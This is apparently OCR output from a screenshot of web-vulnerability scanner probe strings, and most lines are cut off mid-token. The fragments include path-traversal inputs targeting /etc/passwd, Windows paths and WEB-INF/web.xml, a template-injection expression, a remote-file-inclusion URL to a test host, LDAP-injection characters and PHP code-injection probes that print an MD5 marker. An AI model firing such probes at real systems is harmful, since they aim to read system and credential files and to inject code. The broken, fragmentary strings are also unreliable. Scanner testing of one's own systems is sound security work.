
/etc/passwd
../..//../.
/../../../../../../../etc/pas
../../../../../../../../../../
/.\./.\./.\./.\./.\./.\./win
/WEB-INF/web.xml
hpjvxbpn
hpjvxbp
${10000075+10000
lkwrfybi
lkwrfybi
Http://testasp.vulnwe
1some_inexistent_fil
ejljSER2aGw=
aX
)
!(()&&!|*|*|
^(#
nqklunae
Array
'
boiwykgt
boiwykg
";print(md5(acuneti
';print(md5(acuneti
ggvvokbk
http://t
wtqsoiah
wtqsoiah